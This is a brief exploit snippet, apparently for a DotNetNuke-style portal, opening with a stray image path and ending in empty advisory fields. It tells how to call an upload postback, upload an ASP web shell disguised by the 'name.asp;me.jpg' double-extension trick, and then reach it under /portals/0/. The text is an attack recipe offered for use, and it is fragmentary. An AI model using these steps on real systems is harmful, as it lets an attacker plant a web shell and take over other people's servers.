
**  AnD Add :  
javascript:__doPostBack('ctlURL$cmdUpload',''
**

** 

**  AnD UpLOaD YoUr ShEll AsP LiKe    
Dz4aLL.asp;me.jpg  

*********************************************
**

**  you find your Shell Hier 

**

**  
http://[PATH]/portals/0/dz4all.asp;me.jpg

*********************************************
Tags:
Advisory/Source:
Link